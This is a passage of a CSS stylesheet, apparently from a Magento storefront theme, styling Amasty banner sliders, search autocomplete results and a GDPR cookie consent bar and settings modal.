    left: auto;
}

.slick-slider[dir='rtl'] .ambanner-arrow-button.-next,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-arrow-button.-next,
.slick-slider[dir='rtl'] .ambanner-button.-show-overlay.-next,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next {
    right: auto;
    left: 15px;
}

.ambanner-slider-dots {
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    margin: 0;
    padding: 0 0 15px;
    list-style-type: none;
    text-align: center;
    line-height: 1;
    opacity: 0;
    transition-duration: 0.2s;
    transition-property: opacity, bottom;
    pointer-events: none;
}

.ambanner-slider-dots>li {
    display: inline-flex;
    margin: 0 4px;
    pointer-events: auto;
}

.ambanner-slider-dots button {
    padding: 0;
    width: 8px;
    height: 8px;
    border: none;
    border-radius: 100px;
    background: #ffffff;
    box-shadow: none;
    font-size: 0;
    line-height: 1;
    transition: width 0.3s ease-in-out;
}

.ambanner-slider-dots .slick-active button {
    width: 25px;
    background: #333333;
    transition: width 0.3s ease-in-out;
}

.-dots-2 .ambanner-slider-dots button {
    width: 25px;
    height: 4px;
    border: none;
    border-radius: 0;
    background: #ffffff;
}

.-dots-2 .ambanner-slider-dots .slick-active button {
    width: 50px;
    background: #333333;
}

.-dots-3 .ambanner-slider-dots button {
    border: 1px solid #333333;
    border-radius: 50%;
    background: none;
    transition: none;
}

.-dots-3 .ambanner-slider-dots .slick-active button {
    width: 8px;
    background: #333333;
    transition: none;
}

.ambanner-button.-show-overlay {
    position: absolute;
    top: 15px;
    left: 15px;
    z-index: 7;
    transform: none;
}

.sidebar .ambanner-arrow-button,
.sidebar .slick-slider .slick-arrow.ambanner-arrow-button,
.sidebar .ambanner-button.-show-overlay,
.sidebar .slick-slider .slick-arrow.ambanner-button.-show-overlay {
    top: calc(100% - (36px + 15px));
    transform: none;
}

.sidebar .ambanner-button.-show-overlay {
    top: 15px;
}

.sidebar .ambanner-slider-dots {
    padding: 0 0 29px;
}

.ambanner-split-wrap {
    position: relative;
}

.ambanner-split-block.ambanner-slider-top {
    pointer-events: none;
}

.ambanner-split-block.ambanner-slider-top .ambanner-slider-block {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
}

.ambanner-split-block.ambanner-slider-top .ambanner-slider-dots,
.ambanner-split-block.ambanner-slider-top .ambanner-arrow-button:not(.-show-overlay),
.ambanner-split-block.ambanner-slider-top .slick-slider .slick-arrow.ambanner-arrow-button:not(.-show-overlay),
.ambanner-split-block.ambanner-slider-top .ambanner-button.-show-overlay:not(.-show-overlay),
.ambanner-split-block.ambanner-slider-top .slick-slider .slick-arrow.ambanner-button.-show-overlay:not(.-show-overlay) {
    visibility: hidden;
    width: 0;
    height: 0;
    opacity: 0;
    pointer-events: none;
}

.ambanner-split-wrap.-ambanner-hover .ambanner-split-block .ambanner-image-block.-overlay>.ambanner-image {
    filter: none;
}

.ambanner-slider-top .ambanner-slider-block.-ambanner-preloader:not(.-ambanner-loaded):after {
    content: none;
}

.ambanner-bubble-element {
    position: absolute;
    top: 50%;
    z-index: 4;
    width: 0;
    height: 0;
    border-radius: 100%;
    background: #fff;
    opacity: 1;
    pointer-events: none;
}

.ambanner-bubble-element.-ambanner-active {
    opacity: 0;
    transition: width .7s, height .7s, opacity .3s .4s;
}

.ambanner-bubble-element.-right {
    right: calc(33px);
    transform: translate(50%, -50%);
}

.ambanner-bubble-element.-left {
    left: calc(33px);
    transform: translate(-50%, -50%);
}

.ambanner-slider-block.-ambanner-bubble .ambanner-arrow-button:before,
.ambanner-slider-block.-ambanner-bubble .slick-slider .slick-arrow.ambanner-arrow-button:before,
.ambanner-slider-block.-ambanner-bubble .ambanner-button.-show-overlay:before,
.ambanner-slider-block.-ambanner-bubble .slick-slider .slick-arrow.ambanner-button.-show-overlay:before {
    position: relative;
    z-index: 6;
}

.sidebar .ambanner-bubble-element {
    top: calc(100% - (33px));
}

.sidebar .ambanner-bubble-element.-right {
    right: calc(33px);
    transform: translate(50%, -50%);
}

.sidebar .ambanner-bubble-element.-left {
    left: calc(33px);
    transform: translate(-50%, -50%);
}

.am-word-break {
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .am-word-break {
    word-break: break-all;
}

#amasty-shopby-product-list {
    order: 10;
    max-width: 100%;
}

.amsearch-results {
    padding: 15px 0 0;
    background-color: #ffffff;
}

.amsearch-results .amsearch-products.-waste {
    padding: 15px;
}

.amsearch-results .amsearch-item {
    text-transform: capitalize;
    cursor: pointer;
}

.amsearch-results .amsearch-item:hover {
    background-color: #fdf3d9;
}

.amsearch-results .amsearch-item .item-name {
    outline: none;
    color: inherit;
    text-decoration: none;
    font-size: 1.2rem;
}

.amsearch-results .amsearch-item-container:not(.recent_searches) .amsearch-item .item-name {
    text-decoration: underline;
    cursor: pointer;
}

.amsearch-results .actions-secondary {
    display: none;
    padding: 0 0 0 5px;
}

.amsearch-results .amsearch-item .amsearch-autocomplete-image:not([data-click-url]),
.amsearch-results .amsearch-item .price-box:not([data-click-url]) {
    cursor: pointer;
}

.amsearch-form-container .control {
    min-height: 32px;
}

.amsearch-form-container .amsearch-wrapper-inner .actions-secondary {
    display: none;
}

.amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside {
    max-width: 100%;
    background-color: #fff;
}

.amsearch-form-container .search-autocomplete {
    overflow: hidden;
    overflow: auto;
    /* scrollbar-color: #adadad rgba(255, 255, 255, 0.2);
    
      scrollbar-color: #e8e8e8 #ffffff;
      scrollbar-width: thin;
      scrollbar-face-color: #e8e8e8;
      scrollbar-highlight-color: #e8e8e8;
      scrollbar-shadow-color: #e8e8e8;
      scrollbar-track-color: #ffffff;*/
    overflow-y: auto;
    max-height: 90vh;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar {
    background: #f0f0f0;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background: #adadad;
    cursor: pointer;
}

.amsearch-form-container .search-autocomplete ::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar {
    width: 4px;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar-thumb {
    width: 4px;
}

.amsearch-form-container .search-autocomplete ::-webkit-scrollbar-track {
    width: 4px;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar {
    width: 4px;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar-track {
    background-color: #ffffff;
    box-shadow: none;
}

.amsearch-form-container .search-autocomplete::-webkit-scrollbar-thumb {
    border-radius: 2px;
    background: #e8e8e8;
}

.amsearch-form-container.-opened .input-text {
    padding-left: 26px;
}

.amsearch-form-container.-opened .input-text::-ms-clear {
    display: none;
}

.amsearch-form-container.-opened .input-text::-webkit-input-placeholder {
    color: #cecece;
    font-style: italic;
}

.amsearch-form-container.-opened .input-text::-moz-placeholder {
    color: #cecece;
    font-style: italic;
}

.amsearch-form-container.-opened .input-text:-ms-input-placeholder {
    color: #cecece;
    font-style: italic;
}

.amsearch-form-container .search-autocomplete .amsearch-leftside .amsearch-products {
    background-color: #ffffff;
}

.amsearch-wrapper-input {
    position: relative;
    max-width: 100%;
    transition: none;
}

.amsearch-wrapper-content>.amsearch-item {
    position: relative;
    display: flex;
    padding: 20px 0 16px 15px;
}

.amsearch-wrapper-content>.amsearch-item:first-child:before,
.amsearch-wrapper-content>.amsearch-item:last-child:after {
    display: none;
}

.amsearch-wrapper-content .product-item.amsearch-item {
    padding: 15px;
}

.amsearch-wrapper-content .product-item-details {
    display: flex;
    flex-direction: column;
    min-height: 100px;
}

.amsearch-wrapper-content .amsearch-wrapper-inner {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap;
    margin-top: auto;
}

.amsearch-wrapper-content .product-item-link {
    margin: 0 0 5px;
    color: #333;
    word-break: keep-all;
}

.amsearch-wrapper-content .product-item-actions {
    display: flex;
    align-items: flex-end;
    margin-top: 6px;
}

.amsearch-wrapper-content .action.tocart {
    word-wrap: break-word;
    word-break: break-word;
    white-space: inherit;
    line-height: 1.2;
}

.ie11 .amsearch-wrapper-content .action.tocart {
    word-break: break-all;
}

.ie11 .amsearch-wrapper-content .action.tocart {
    word-break: break-all;
}

.ie11 .amsearch-wrapper-content .action.tocart {
    word-break: break-all;
}

.amsearch-wrapper-content .amsearch-wrapper-inner .price-box {
    margin: 0 10px 0 0;
}

.amsearch-wrapper-content .amsearch-wrapper-inner .price {
    font-size: 16px;
}

.block-search .search .control {
    position: relative;
    z-index: 99;
}

.block-xsearch.block-search .search .control {
    z-index: 98;
}

.amsearch-form-container .input-text:focus {
    border: 2px solid #54c6ff;
    box-shadow: 0 2px 4px #c2ebff;
}

.amsearch-close {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    display: none;
    margin: auto;
    padding: 16px;
    background: url([data-uri]) no-repeat center;
    cursor: pointer;
}

.search .amsearch-loupe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 10px;
    display: none;
    margin: auto;
    padding: 0;
    width: 14px;
    height: 14px;
    border: 0;
    background: url([data-uri]) no-repeat center;
    box-shadow: none;
}

.amsearch-products .amsearch-highlight {
    padding: 0 2px;
    background-color: #eeaa24;
    color: #fff;
    word-wrap: normal;
}

.amsearch-products {
    order: 10;
    padding: 0 0 15px;
}

.amsearch-products .amasty-xsearch-block-header {
    padding: 0 15px 10px;
}

.amsearch-leftside {
    display: flex;
    align-content: flex-start;
    flex-wrap: wrap;
    box-sizing: border-box;
}

.amsearch-leftside .recent_searches,
.amsearch-leftside .amsearch-item {
    flex-basis: 100%;
    padding: 5px 0;
}

.amsearch-autocomplete-information {
    padding-left: 13px;
    width: 60%;
}

.amsearch-autocomplete-information .action.view {
    color: #757575;
    font-weight: 300;
}

.amasty-xsearch-loader {
    position: absolute;
    top: 0;
    right: 40px;
    bottom: 0;
    z-index: 1000;
    margin: auto 5px auto 0;
    width: 16px;
    height: 11px;
    background: url([data-uri]) no-repeat center;
}

.amasty-message.message.info {
    margin: 0;
}

.amasty-xsearch-num-results {
    float: right;
}

.amsearch-more-results {
    margin-top: 30px;
    text-align: center;
}

.amsearch-more-results .amsearch-link {
    border-bottom: 1px solid #06c;
    color: #06c;
    text-decoration: none;
}

.amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #1979c3;
    background-color: inherit;
    color: #1979c3;
    text-decoration: none;
}

.block-search .action.search.amasty-xsearch-hide,
.amasty-xsearch-hide {
    display: none;
}

.amasty-xsearch-block-header {
    position: relative;
    margin-bottom: 0;
    padding: 0 0 5px;
    color: #000000;
    text-transform: uppercase;
    word-wrap: break-word;
    word-break: break-word;
    font-weight: 700;
}

.amsearch-item-container {
    position: relative;
    flex-basis: 100%;
    padding: 0 15px 30px;
}

.amsearch-item-container:last-child:after {
    display: none;
}

.amsearch-item-container:not(.recent_searches) .amsearch-highlight {
    color: #eeaa24;
    font-weight: 600;
}

.amsearch-item-container .amsearch-item {
    cursor: inherit;
}

.amsearch-item-container .amsearch-item:hover {
    background-color: inherit;
}

.amsearch-item-container .amsearch-highlight {
    font-size: 12px;
}

.amsearch-item-container.page a.item-name {
    color: #eeaa24;
    font-weight: 600;
}

.amsearch-item-container.recent_searches {
    padding: 0 15px 20px;
}

.amsearch-item-container.recent_searches .amsearch-item {
    display: inline-block;
    order: 1;
    box-sizing: border-box;
    margin: 0 8px 10px 0;
    padding: 5px 10px;
    border: 1px solid #e2e4ee;
    border-radius: 25px;
    text-decoration: none;
    font-size: 12px;
}

.amsearch-item-container.recent_searches .amsearch-item:hover {
    border-color: #eeaa24;
}

.amsearch-item-container.recent_searches .amsearch-item:active {
    border-color: #23745d;
}

.amsearch-item-container.recent_searches .amsearch-item:focus {
    border-color: #eeaa24;
    background-color: #eeaa24;
    color: #fff;
}

.amsearch-item-container.recent_searches .amasty-xsearch-block-header {
    padding: 0 0 10px;
}

.amsearch-item-container.recent_searches .amasty-xsearch-num-results {
    display: none;
}

.amsearch-item-container.popular_searches .amsearch-item:hover {
    background: #fdf3d9;
}

.amsearch-item-container.popular_searches .amasty-xsearch-num-results {
    display: none;
    font-size: 12px;
}

.amsearch-item-container.-brands .amasty-xsearch-num-results {
    display: inline-block;
    float: none;
    color: #ccc;
}

.amasty-xsearch-preload {
    display: none;
}

.search-autocomplete .amsearch-results div:not([data-click-url]) {
    background: none;
    cursor: default;
}

.amsearch-category-tab .amsearch-item {
    margin-bottom: 10px;
    font-size: 1.6rem;
}

.amsearch-category-tab .amsearch-item .am-item-link:not(:last-of-type):after {
    display: inline-block;
    margin: 0 10px;
    width: 10px;
    height: 10px;
    background: url([data-uri]) no-repeat center;
    background-size: contain;
    content: '';
}

.block.block-search,
.form .search-autocomplete {
    z-index: 99;
}

.block.block-xsearch {
    z-index: 98;
}

@media only screen and (max-width: 767px) {

    .amsearch-leftside,
    .amsearch-products,
    .amsearch-additional-content>.amsearch-content-block {
        width: 100% !important;
    }

    .amsearch-products.-waste {
        width: auto !important;
    }

    .form .search-autocomplete {
        top: 66px;
        left: 0;
        overflow-y: auto;
        margin: -15px 15px 0;
        max-height: 70vh;
        background: #fff;
    }
}

.amsearch-item .product-item-description,
.amsearch-item .item-description {
    word-break: keep-all;
}

.amsearch-clone-position {
    position: absolute;
    right: 0;
    z-index: 999;
    box-shadow: 0 4px 6px rgba(61, 62, 66, 0.05), 0 4px 25px rgba(75, 76, 83, 0.15);
}

.amsearch-autocomplete-image {
    width: 40%;
}

.amsearch-autocomplete-image .product-image-photo {
    box-sizing: border-box;
    border: 1px solid #f1f1f1;
}

#amsearch-result-tabs {
    margin-top: 5px;
}

#amsearch-result-tabs .data.title {
    margin-right: 5px;
}

#amsearch-result-tabs .data.title.active {
    box-sizing: border-box;
    background: #d8d8d8;
}

#amsearch-result-tabs .data.title.last {
    margin-bottom: 8px;
}

#amsearch-result-tabs .title {
    position: relative;
    box-sizing: border-box;
}

#amsearch-result-tabs .title.active:before {
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
}

#amsearch-result-tabs .title.active .switch {
    padding-bottom: 1px;
}

#amsearch-result-tabs .title.active .amsearch-results-count {
    display: none;
}

#amsearch-result-tabs .data.content {
    display: none;
}

#amsearch-result-tabs .data.content[aria-hidden='false'] {
    display: block;
}

.amsearch-related-terms {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0;
}

.amsearch-related-terms>.amsearch-title {
    margin: 0 0 15px 0;
    width: 100%;
    font-weight: 700;
}

.amsearch-related-terms>.amsearch-item {
    margin: 0 15px 10px 0;
    padding: 5px 15px;
    border-radius: 20px;
    background: #d8eeff;
    color: #252525;
    font-size: 12px;
    line-height: 1.3;
    transition: .1s;
}

.amsearch-related-terms>.amsearch-item:hover {
    background: #b7e0ff;
}

.amsearch-related-terms>.amsearch-item:hover,
.amsearch-related-terms>.amsearch-item:active {
    text-decoration: none;
}

.amsearch-related-terms .amsearch-count {
    color: #757575;
}

.amsearch-emptysearch-cms {
    padding: 30px;
    background: #fbfcfe;
    color: #1f1b1b;
}

.amsearch-emptysearch-cms>.amsearch-content {
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .amsearch-emptysearch-cms>.amsearch-content {
    word-break: break-all;
}

.ie11 .amsearch-emptysearch-cms>.amsearch-content {
    word-break: break-all;
}

.ie11 .amsearch-emptysearch-cms>.amsearch-content {
    word-break: break-all;
}

.amsearch-emptysearch-cms .amsearch-content>.amsearch-title {
    margin: 0 0 15px;
    font-weight: 800;
    font-size: 38px;
}

.amsearch-emptysearch-cms .amsearch-text {
    font-weight: 300;
    font-size: 20px;
    line-height: 28px;
}

.amsearch-emptysearch-cms .amsearch-contacts-block {
    margin-top: 30px;
    font-size: 14px;
}

.amsearch-emptysearch-cms .amsearch-image-block {
    margin-top: 30px;
}

.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title {
    margin-bottom: 5px;
}

.am-porto-cmtb .page-header.type1 {
    z-index: 9999;
}

.am-porto-cmtb .amsearch-clone-position {
    padding: 2px 0;
    border: 15px solid transparent;
    border-top: none;
    border-radius: 0 0 20px 20px;
}

.am-porto-cmtb .amsearch-clone-position .amsearch-results {
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
}

.am-porto-cmtb .amsearch-autocomplete-information .product-reviews-summary .reviews-actions .action {
    margin: 0;
    padding: 0;
    border: 0;
}

.search-autocomplete .amsearch-slider-wrap:not(:first-child) {
    margin-top: 55px;
}

.search-autocomplete .amsearch-slider-block {
    margin-top: 15px;
}

.search-autocomplete .amsearch-slider-block .product-item-link {
    display: block;
    overflow: hidden;
    min-height: 39px;
    max-height: 39px;
    font-size: 14px;
    line-height: 1.4;
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .search-autocomplete .amsearch-slider-block .product-item-link {
    word-break: break-all;
}

.ie11 .search-autocomplete .amsearch-slider-block .product-item-link {
    word-break: break-all;
}

.ie11 .search-autocomplete .amsearch-slider-block .product-item-link {
    word-break: break-all;
}

.search-autocomplete .amsearch-slider-block.slick-slider {
    padding: 0;
}

.search-autocomplete .amsearch-slider-block .slick-slide {
    vertical-align: inherit;
}

.amsearch-additional-content {
    display: flex;
    margin: -15px 0;
    max-width: 100%;
}

.amsearch-additional-content .amsearch-leftside-sidebar,
.amsearch-additional-content .amsearch-content-block {
    padding: 15px 0;
}

.amsearch-additional-content .amsearch-leftside-sidebar {
    min-width: 30%;
}

.amsearch-additional-content .amsearch-content-block {
    box-sizing: border-box;
    max-width: 70%;
    border-left: 1px solid #e8e9ef;
}

.search-autocomplete .amsearch-slider-block .slick-dots {
    top: 100%;
    border: none;
    background: inherit;
}

.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation'] {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 2px;
    padding: 0;
    width: 12px;
    height: 12px;
    border: none;
    text-align: inherit;
    white-space: inherit;
}

.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation']:hover,
.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation'].selected {
    background: inherit;
}

.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation'].slick-active button {
    border-color: #000000;
    background: #000000;
}

.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation'] button {
    padding: 3px;
    width: auto;
    height: auto;
    border: 1px solid #e8e9ef;
    border-radius: 100%;
    background: #fff;
}

.search-autocomplete .amsearch-slider-block .slick-dots>li[role='presentation'] button:before {
    content: none;
}

.search-autocomplete .amsearch-slider-block .slick-arrow {
    top: 70px;
    z-index: 2;
    width: 30px;
    height: 30px;
    border-radius: 0;
    background: #ffffff url('data:image/svg+xml;base64, [base64]') center no-repeat !important;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item {
    pointer-events: none;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item:hover,
.search-autocomplete .amsearch-slider-block .amsearch-item.product-item.selected {
    background-color: transparent;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-autocomplete-image,
.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .information-container {
    pointer-events: auto;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .amsearch-autocomplete-image {
    width: 100%;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .price-box {
    margin: 10px 0 5px;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .actions-secondary {
    display: flex;
    align-items: center;
    padding: 5px;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .wishlist.split.button .action.toggle {
    display: none;
}

.search-autocomplete .amsearch-slider-block .amsearch-item.product-item .actions-secondary>.action {
    flex-grow: inherit;
    margin-right: 5px;
    line-height: normal;
}

.amgdprcookie-cookie-container {
    margin: 0 10px 20px 0;
}

.amgdprcookie-cookie-container.-modal:first-child {
    padding-top: 25px;
}

.amgdprcookie-cookie-container.-modal .amgdprcookie-header,
.amgdprcookie-cookie-container.-modal .amgdprcookie-text {
    padding-left: 25px;
}

.amgdprcookie-cookie-container.-modal {
    margin-right: 30px;
    box-shadow: none;
    direction: ltr;
}

.amgdprcookie-cookie-container .amgdprcookie-header {
    display: flex;
    justify-content: space-between;
}

.amgdprcookie-cookie-container .amgdprcookie-caption {
    margin: 0 0 15px;
    font-weight: bold;
    font-size: 16px;
    line-height: 27px;
}

.amgdprcookie-cookie-container .amgdprcookie-text {
    margin-bottom: 10px;
    color: #363636;
    font-size: 12px;
}

.amgdprcookie-cookie-container .amgdprcookie-options {
    font-size: 12px;
    color: #5384ec;
    cursor: pointer;
}

.amgdprcookie-toggle-cookie {
    position: relative;
    padding-left: 50px;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input {
    visibility: hidden;
    width: 0;
    height: 0;
}

.amgdprcookie-toggle-cookie .amgdprcookie-label {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 29px;
    border-radius: 40px;
    background: #a5a5a5;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
    cursor: pointer;
}

.amgdprcookie-toggle-cookie .amgdprcookie-label:after {
    position: absolute;
    top: 2px;
    left: 2px;
    width: 25px;
    height: 25px;
    border-radius: 40px;
    background: #fff;
    content: '';
    transition: all .4s ease;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label {
    background: #e8e8e8;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after {
    left: 95%;
    transform: translateX(-100%);
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label {
    background: #1979c3;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after {
    left: 95%;
    transform: translateX(-100%);
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label {
    background: #a5a5a5;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label {
    background: #e8e8e8;
}

.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after {
    left: 2px;
}

.amgdprcookie-main-wrapper {
    color: #363636;
}

.amgdprcookie-main-wrapper .amgdprcookie-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 20px;
    line-height: 20px;
}

.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper {
    display: flex;
}

.amgdprcookie-main-wrapper .amgdprcookie-btn {
    padding: 7px 27px;
    border: 0;
    border-radius: 6px;
    background: #ef7c4a;
    box-shadow: 0 3px 5px rgba(62, 40, 13, 0.15);
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
}

.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child {
    margin: 0 15px;
}

.amgdprcookie-main-wrapper .amgdprcookie-btn:hover {
    background: #eb5a1b;
}

.amgdprcookie-cookie-container .amgdprcookie-link {
    display: block;
    color: #389dfe;
    text-align: right;
    text-transform: capitalize;
    letter-spacing: .3px;
    font-size: 12px;
    cursor: pointer;
}

.amgdprcookie-bar-template {
    position: fixed;
    /* added to support older browsers */
    position: sticky;
}

.amgdprcookie-bar-template.-bottom {
    position: static;
}

.amgdprcookie-bar-template.-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    margin: 0 auto;
    max-width: 740px;
    transform: translate(-50%, -50%);
}

.amgdprcookie-bar-template.-popup:before {
    width: 100%;
    height: 100%;
    background-color: #0a6c9f;
    content: '';
}

.amgdprcookie-bar-template.-popup .amgdprcookie-bar-container {
    padding: 50px;
}

.amgdprcookie-bar-template.-popup .amgdprcookie-bar-block {
    width: 100%;
}

.amgdprcookie-bar-template.-popup .amgdprcookie-buttons-block {
    display: flex;
}

.amgdprcookie-bar-template.-popup .amgdprcookie-buttons-block .amgdprcookie-button:not(:last-child) {
    margin-bottom: 15px;
}

.amgdprcookie-groups-modal .modal-inner-wrap {
    max-width: 740px;
    border-radius: 4px;
    box-shadow: 0 -2px 18px rgba(0, 0, 0, 0.06);
}

.amgdprcookie-groups-modal.-table .modal-inner-wrap {
    overflow-x: auto;
    min-width: 700px;
    max-width: 1290px;
}

.amgdprcookie-groups-modal .modal-title {
    border-bottom: none;
    font-weight: bold;
    font-size: 20px;
}

.amgdprcookie-groups-modal .action-close {
    display: none;
}

.amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 10px;
}

.amgdprcookie-groups-modal .amgdprcookie-done {
    width: 100%;
    border-radius: 3px;
    background-color: #5384ec;
    box-shadow: none;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: background-color 0.3s ease-out;
}

.amgdprcookie-groups-modal .amgdprcookie-done:hover {
    background-color: #1357e6;
}

.amgdprcookie-groups-modal:not(.-table) .modal-footer {
    padding-top: 0;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container,
.amgdprcookie-groups-modal .amgdprcookie-tbody {
    display: block;
    overflow-y: auto;
    max-height: 500px;
    overflow: hidden;
    overflow: auto;
    /*
      overflow-2px: auto;
      scrollbar-color: #e0e0e0 rgba(255, 255, 255, 0.2);
      scrollbar-color: #e0e0e0 #ffffff;
      scrollbar-width: thin;
      scrollbar-face-color: #e0e0e0;
      scrollbar-highlight-color: #e0e0e0;
      scrollbar-shadow-color: #e0e0e0;
      scrollbar-track-color: #ffffff;*/
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar {
    background: #ffffff;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background: #e0e0e0;
    cursor: pointer;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container ::-webkit-scrollbar-track,
.amgdprcookie-groups-modal .amgdprcookie-tbody ::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar {
    width: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb {
    width: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container ::-webkit-scrollbar-track,
.amgdprcookie-groups-modal .amgdprcookie-tbody ::-webkit-scrollbar-track {
    width: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar {
    height: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb {
    height: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container ::-webkit-scrollbar-track,
.amgdprcookie-groups-modal .amgdprcookie-tbody ::-webkit-scrollbar-track {
    height: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar {
    width: 6px;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-track,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-track {
    background-color: #ffffff;
    box-shadow: none;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,
.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb {
    border-radius: 2px;
    background: #e0e0e0;
}

.amgdprcookie-bar-container {
    z-index: 10;
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 30px 10px;
    background: #fff;
    box-shadow: 0 -2px 18px rgba(0, 0, 0, 0.06);
}

.amgdprcookie-bar-container .amgdprcookie-buttons-block {
    display: flex;
    flex-direction: column;
}

.amgdprcookie-bar-container .amgdprcookie-policy {
    margin-bottom: 20px;
    max-width: 640px;
}

.amgdprcookie-bar-container .amgdprcookie-button:first-child {
    margin-bottom: 10px;
}

.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
    padding: 10px 30px;
}

.amgdprcookie-buttons-block {
    display: flex;
    flex-direction: column;
}

.amgdprcookie-buttons-block.-settings {
    padding-bottom: 30px;
}

.amgdprcookie-buttons-block .amgdprcookie-button {
    padding: 10px 15px;
    border: none;
    border-radius: 3px;
    background: #fff;
    box-shadow: none;
    color: #5384ec;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: opacity 0.3s ease, color 0.3s ease-out, background-color 0.3s ease-out, border 0.3s ease-out;
}

.amgdprcookie-buttons-block .amgdprcookie-button:hover {
    opacity: .9;
}

.amgdprcookie-buttons-block .amgdprcookie-button:not(:last-child) {
    margin-bottom: 15px;
}

.amgdprcookie-buttons-block .amgdprcookie-button.-allow,
.amgdprcookie-buttons-block .amgdprcookie-button.-save {
    flex-basis: 35%;
    background: #5384ec;
    color: #fff;
}

.amgdprcookie-modal-template .amgdprcookie-buttons-block .amgdprcookie-button.-allow {
    order: 1;
}

.amgdprcookie-modal-template {
    margin-left: 5px;
    background: #fff;
}

.amgdprcookie-modal-template .amgdprcookie-button.-allow {
    margin-bottom: 0;
    background: inherit;
    color: #5384ec;
}

.amgdprcookie-modal-container .modal-content {
    padding: 0;
}

.amgdprcookie-groups-container {
    overflow-y: scroll;
